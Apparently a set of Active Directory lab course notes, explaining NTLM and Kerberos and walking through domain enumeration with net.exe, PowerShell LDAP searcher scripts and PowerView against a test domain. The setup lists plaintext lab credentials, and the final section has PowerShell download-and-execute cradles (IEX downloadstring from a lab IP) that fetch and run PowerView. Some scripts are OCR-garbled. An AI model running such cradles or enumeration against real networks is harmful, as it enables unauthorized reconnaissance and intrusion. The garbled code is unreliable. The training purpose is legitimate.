### **AD Demystification**

#### **Introduction**

#### **Course Goals**

Improve understanding of how domained Windows environments function and the common ways that it is abused.

#### **Environment and Setup**

-Windows machines plus a kali.

- -Windows Server 2016 DC
- -Windows Server 2016 IIS

-Windows 10

-Windows 7

-Kali

Be sure that all machines are on the same network, pingable and that the windows machines are on the domain.

Windows defender, firewall, and real time protection are on and updated as of 7/1/2020. IIS server is running as a service account as opposed to an MSA.

Creds-Yee\Administrator (local admin DC):12qwaszx!@QWASZX IIS (local admin IIS):12qwaszx!@QWASZX yee\squid (domain user):yeetcannon yee\tire (domain admin):adminyeetcannon squid (kali):toortoor

#### **Nomenclature**

LDAP - Used to access information in directory services (more specifically active directory in this scenario) over a network.

LDAP name structure: LDAP://DC01.yee.wtf/DC=yee,DC=wtf hostname = "DC01" Domain Component (DC) = "yee.wtf" Distinguished Name = DC="yee,DC=wtf"



object = Thing. Example:"A user named Patrick" of "A group named 'Server Admins'" objectclass = The charachteristics assigned to a type of object. Example:"A user object type needs to have a 'Display Name' and can also have an address"

objectclass attribute = The value of the charachteristics assigned to an object. Example:"The objectclass attribute of 'Display Name' for Patrick is 'P.Rothfus'"

UPN - User Principal Name - Used to Identify a user account. Example: "JGrisham@yee.wtf"

SPN - Service Principle Name - Used to identify a service account (Like a UPN, but for a service and it associates a user account) - A mechanism used to provide specifc access to a an instance of a service on a machine. When a session ticket is presented to a SQL server the SPN needs to match that of the principal name of the SQL service. This exists to limit access to just the sql service as opposed to the entire SQL server. Example: "http/iis.yee.wtf tripp" http=service iis.yee.wtf=servername tripp=assosiated user

MSA - Managed Service Account - An account with a long complex password, programatically changed periodically. MSA's are choice for accounts used to own/run SPN services.

Lsass - Process that localy stores cached Windows creds.

WDigest - Protocol used for clients to send cleartext credentials to HTTP and Simple Authentication Security Layer applications. Windows stores the password in memory for convenience of the user when they login to their workstation.

Nonce - In cryptography, a nonce is an arbitrary number that can be used just once in a cryptographic communication. (Used in NTLM authentication)

COM - Component Object Model - COM is an old Windows standard that enables interaction between programs. An example of a COM object would be a Word document with an Excel docement inside it that changes with the original Excel document. The more modern version of COM is .NET framework.

DCOM - Distributed Component Object Model - Unlike COM, DCOM is actually a protocol. DCOM is a subprotocol for MSRPC (port 135, Microsoft enhanced Remote Procedure Call) and is used to bridge the connection between software components and network components. Outlook over HTTP utilizes DCOM.

Token - Each process on a windows machine has a token. The token describes the privileges of that process.

Mandatory Integrity Control - A Process's Context Integrity - Defined as System, High, Medium, and Low. A process's context integrity defines its "trustworthyness," which in turn determines what that process will have access to. For example IE by default will run in either a medium or high integrity context depending on how it is kicked off, but each tab will run in a low integrity process due to its low "trustworthyness."

What is the difference between a user account and a service account? - Nothing. Just how it is implemented.

### **Authentication Protocols**

#### **NTLM**

### **When NTLM is used**

1. NTLM authentication is used when a client authenticates to a server via IP address (instead of by hostname).

2. If the user attempts to authenticate to a hostname that is not registered on the Active Directory integrated DNS server.

3. Third-party applications may choose to use NTLM authentication instead of Kerberos authentication.

#### **NTLM Function**



- 1. From the users password the client caculates the NTLM hash.
- 2. The client sends its username to the application server it wants to authenticate to.
- 3. The application server sends a nonce to the client (Challenge).
- 4. The client sends back the nonce encrypted with its NTLM hash (Responce).

5. The application server sends the "Responce," recieved from the client, username, and nonce to the Domain controler.

6. The domain controller, already having the NTLM hash for each username, encryptes the nonce with the NTLM hash of the assosiated username and compares that with the one recieved from the application server.

7. If the encrypted nonce's match, a message to approve authentication will be sent to the application server.

#### **Kerberos**

#### **When is Kerberos used**

Standard since Windows Server 2003.

#### **Kerberos Fucntion**



#### Part 1. Login

1. A request is sent from client to the domian controller.

 a) The domain controller must have the role of key distribution center and authentication server service.

b) This transaction is refred to as the Authentication Server Request (AS\_REQ).

c) The AS REQ contains a time stamp that is encrypted using a hash derived from the password and username of the user.

2A. The domain contorler attempts to decrypt the time stamp with the user name and password in its database.

 a) If the time stamp is a duplicate, authentication will be unsucsessful (this is to mitigate replay attacks).

2B. The controller sends the sends the client an Authentication Server Reply (AS\_REP).

a) The AS REP containsa a "Session Key" and a "Ticket Granting Ticket" (TGT).

 b) The session key is encrypted using the user's password hash and can be decrypted by the client and reused.

c) The TGT contains information about the client.

1. Group membership.

2. Domain name.

3. Time stamp.

4. Client IP address.

5. Session key.

 d) The TGT is encrypted by a secret only known to the KDC and cannot be decrypted by the client. Part 2. Access resources in the domain

3. The client creates and sends a "Ticket Granting Service Request" (TGS\_REQ) to the KDC (key distribution center/domain controller).

a) The TGS REQ contains, current user.

b) Time stamp (encrypted using the session key).

c) SPN of the resource.

d) Encrypted TGT.

4a. The KDC recieves the TGS REQ.

a) The KDC checks if the SPN exists.

b) The TGT is decrypted (using the secret key only known to the KDC).

 c) The session key is extracted from the TGT and is used to decrypt the username and timestamp of the request.

d) The KDC performs several checks.

1. The TGT timestamp must be valid.

2. The username from the TGS REQ must match the username from the TGT.

3. The client IP address must match the TGT IP address

4b. If all checks are passed the Ticket Granting Service of the KDC responds to the client with a Ticket Granting Server Reply (TGS\_REP).

a) The TGS REP contains the SPN granted access to.

b) The Session Key to be used between the client and the SPN.

c) A Servcie Ticket containing.

1. The username.

2. Group Memberships.

3. The newly created session key.

 Note- The whole Service Ticket is encrypted with the password hash of the service account registered with the SPN to be authenticated to. The SPN and new Session key inside of the Service Ticket are encrypted with the session key of the clients TGT.

The client now has a session key and a service ticket.

5. The client sends the application server an Application Request (AP\_REQ).

a) The AP\_REQ includes.

b) The username and timestamp encrypted with the Session Key for the Service Ticket.

c) The Session Key.

d) The Service Ticket.

6a. The application server recieves the AP\_REQ.

 a) The Service Ticket is decrypted using the service accounts' password hash extracting the username and Session key.

b) That Session Key is then used to decrypt the username from the AP\_REQ.

 c) If the AP\_REQ username matches the one decrypted from the Service Ticket the request is accepted.

d) The service inspects the group memberships in the Service Ticket.

e) If the proper permissions are held, then access will be granted to the service.

#### **Kerberos Funciton Summarized**

Part 1- Login

1. Client Sends KDC a AS\_REQ that has the time stamp encrypted with the users hash.

2. If the AS REQ passes the checks, an AS RES is sent to the client containing a Session Key and a TGT. Part 2- Resource Access

3. The client sends a TGS\_REQ to the KDC containing the desired SPN and the clients encrypted TGT. 4. If the TGS, REQ passes the checks, a TGS, REP is sent to the client containing a session key for that new session, a Service Ticket, and the desired SPN.

5. The client sends the application server an AP\_REQ containing the username/timestamp encrypted

with the Session Key, the Session Key, and the Service Ticket. 6. If the AP\_REQ passes the checks, the client is permitted access to the service.

# **LDAP Enumeration**

This will be run on bossman from the user context of squid@yee

#### **Net.exe**



net user Tripp /domain



net group /domain

C:\Users\squid>net group /domain The request will be processed at a domain controller for domain yee.wtf. Group Accounts for \\DC01.yee.wtf **81 CPT** \*Cloneable Domain Controllers \*DnsUpdateProxy \*Domain Admins \*Domain Computers \*Domain Controllers \*Domain Guests \*Domain Users \*Enterprise Admins \*Enterprise Key Admins \*Enterprise Read-only Domain Controllers \*Group Policy Creator Owners \*Host **\*Key Admins** \*Marforcyber \*Protected Users \*Read-only Domain Controllers \*Schema Admins The command completed successfully.

Note, that it appears as if there are nested groups we won't be able to tell due to net.exe's limitations.

#### **Exercise**

- 1. Find and annotate who is in the domain users group.
- 2. Find and annotate who is in the domain admins group.

#### **Powershell**

These will all be run from Bossman (windows 10) from the context of the user squid.<br>
PS C:\Users\squid\Desktop> whoami; whoami /groups<br>
yee\squid

**GROUP INFORMATION** 



Basic outline

```
####Begin Create Ldap Provider Path
$DomainObj = [System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain()
$PDC = ($DomainObj.PdcRoleOwner).Name
$SearchString = "LDAP://"
$SearchString += $PDC + "/"
$DistinguishedName = "DC=$($DomainObj.Name.Replace('.', ',DC='))"
$SearchString += $DistinguishedName
$SearchString
####Finish Create Ldap Provider Path
####Begin Create Directory Searcher Object
$Searcher = New-Object System.DirectoryServices.DirectorySearcher([ADSI]$SearchString) 
$objDomain = New-Object System.DirectoryServices.DirectoryEntry 
$Searcher.SearchRoot = $objDomain
####Finish Create Directory Searcher Object
####Begin Create Filter
$Searcher.filter="(objectClass=Group)"
$Result = $Searcher.FindAll() 
Foreach($obj in $Result){
     $obj}
```
find all users

```
16
      ####Begin Create Filter
 17
      $Searcher.filter="(objectClass=person)"
 18
      $Result = $Searcher.FindAll()19
      $Result
 20
\frac{1}{2}Path
                                                            Properties
LDAP://CN-Administrator,CN-Users,DC-yee,DC-wtf
                                                             {logoncount, codepage, objectcategory, ...
LDAP://CN=Guest,CN=Users,DC=yee,DC=wtf<br>LDAP://CN=DefaultAccount,CN=Users,DC=yee,DC=wtf
                                                             .<br>[logoncount, codepage, objectcategory, ...<br>[logoncount, codepage, objectcategory, ...
                                                             ridsetreferences, logoncount, codepage...
LDAP://CN=DC01.0U=Domain Controllers.DC=yee.DC=wtf
LDAP://CN=krbtgt.CN=Users.DC=yee.DC=wtf
                                                             logoncount, codepage, objectcategory,
LDAP://CN=Squid C. Schmid,CN=Users,DC=yee,DC=wtf
                                                             givenname, codepage, objectcategory, d...
LDAP://CN=Tripp J. Allensworth,CN=Users,DC=yee,DC=wtf
                                                             givenname, codepage, objectcategory, d...
LDAP://CN=Tire J. Jones,CN=Users,DC=yee,DC=wtf
                                                             givenname, codepage, objectcategory, d...
LDAP://CN-BOSSMAN,CN-Computers,DC-yee,DC-wtf
                                                              logoncount, codepage, objectcategory,
LDAP://CN-DNS,CN-Computers,DC-yee,DC-wtf
                                                             logoncount, codepage, objectcategory,
LDAP://CN-IIS Service, OU-Service Accounts, DC-yee, DC-wtf
                                                             {givenname, codepage, objectcategory, d...
LDAP://CN-IIS,CN-Computers,DC-yee,DC-wtf
                                                             logoncount, codepage, objectcategory,
                                                             {givenname, codepage, objectcategory, d...
LDAP://CN=Patrick W. Rothfus,CN=Users,DC=yee,DC=wtf
```
find all users with cleaner output

```
####Begin Create Filter
17<sup>7</sup>
```

```
$Searcher.filter="(objectClass=person)"
18
```

```
$Result = $Searcher.FindAll()19
```
foreach (\$obj in \$Result){\$obj.Properties.name} 20

```
PS C:\Windows\system32> C:\Users\squid\Desktop\HomeMadeADEnum.ps1
LDAP://DC01.yee.wtf/DC=yee.DC=wtf
Administrator
Guest
DefaultAccount
DC01krbtgt
Squid C. Schmid
Tripp J. Allensworth
Tire J. Jones
BOSSMAN
DNS
IIS Service
IIS
Patrick W. Rothfus
find all groups
       ####Begin Create Filter
  17
```

```
$Searcher.filter="(objectClass=Group)"
18
```

```
$Result = $Searcher. Find All()19
```

```
foreach ($obj in $Result){$obj.properties.name}
20
```

```
PS C:\Windows\system32> C:\Users\squid\Desktop\HomeMadeADEnum.ps1
 LDAP://DC01.yee.wtf/DC=yee,DC=wtf
 Administrators
 Users
 Guests
 Print Operators
 Backup Operators
Replicator
find nested groups
```

```
\mathbf{1}####Begin Create Ldap Provider Path
     $DomainObj = [System.DirectoryService.SActiveDirectory.Domain]::GetCurrentDomain()\overline{2}SPDC = (SDomainObj.PdcRolemer). Name3
     $SearchString = "LDAP://4
     \frac{35}{2} SearchString += \frac{5}{2}PDC + "/"
 ĸ,
     $Disting is \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} be \frac{1}{2} ($DomainObj. Name. Replace('.', ', DC='))"
 6
 7
     $SearchString += $Distingu is hedName8
     SSearchString
     ####Finish Create Ldap Provider Path
 9
10
11
     ####Begin Create Directory Searcher Object
12
     $Searcher = New-Object System.DirectoryServices.DirectorySearcher([ADSI]$SearchString)
     $objDomain = New-Object System.DirectoryServices.DirectoryEntry
13
     $Searcher. SearchRoot = SobjDomain14
15
     ####Finish Create Directory Searcher Object
16
     ####Begin Create Filter
17
     $Searcher.filter="(objectClass=Group)"
18
19
     SResult = SSearcher.FindAll()#$Result
20
    $start_group ='*marforcyber*'
21
22 ⊟foreach(Sobj in $result){
         if (Sobj.properties.memberof -like $start_group){
23 日
          write-host Sobj.Properties.name 'is a member of' Sstart_group}}
24
```
PS C:\Windows\system32> C:\Users\squid\Desktop\HomeMadeADEnum.ps1 LDAP://DC01.yee.wtf/DC=yee,DC=wtf 81 CPT is a member of \*marforcyber\*

```
####Begin Create Ldap Provider Path
$DomainObj = [System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain()
$PDC = ($DomainObj.PdcRoleOwner).Name
$SearchString = "LDAP://"
$SearchString += $PDC + "/"
$DistinguishedName = "DC=$($DomainObj.Name.Replace('.', ',DC='))"
$SearchString += $DistinguishedName
$SearchString
####Finish Create Ldap Provider Path
####Begin Create Directory Searcher Object
$Searcher = New-Object System.DirectoryServices.DirectorySearcher([ADSI]$SearchString) 
$objDomain = New-Object System.DirectoryServices.DirectoryEntry 
$Searcher.SearchRoot = $objDomain
####Finish Create Directory Searcher Object
####Begin Create Filter
$Searcher.filter="(objectClass=Group)"
$Result = $Searcher.FindAll() 
Foreach($obj in $Result){
    if ($obj.properties.memberof -like $start_group){
         write-host $obj.properties.name 'is a member of' $start_group}}
```
#### **Exercise**

1. Find What group is at the bottom of the nesting from the starting group marforcyber, and who the sole member is of that group.

2. Attempt to find who Kvothe's manager is.

#### **PowerView**

Grants access to API's that are not easily utilized.

NetWkstaUserEnum- Can be leveraged to map out the domain as well as logged in users. Need Administrative coverage of each machine to return results (domain admin). NetSessionEnum- Can be used to identify DC's and Share servers. Can be run from user context.

Powerview has tons of capabilities.

Get-NetLoggedon takes advantage of the NetWkstaUserEnum API.

These were run from bossman under the context of a domain user and then a domain admin.

C:\Users\squid>whoami yee\squid

C:\Users\squid>powershell.exe -c "IEX(new-object net.webclien t).downloadstring('http://192.168.40.132/PowerView.ps1');getnetloggedon - computername DC01"

```
C:\Windows\system32>whoami
yee\tire
```
C:\Windows\system32>powershell.exe -c "IEX(new-object net.web client).downloadstring('http://192.168.40.132/PowerView.ps1') ; get-netloggedon -computername DC01"

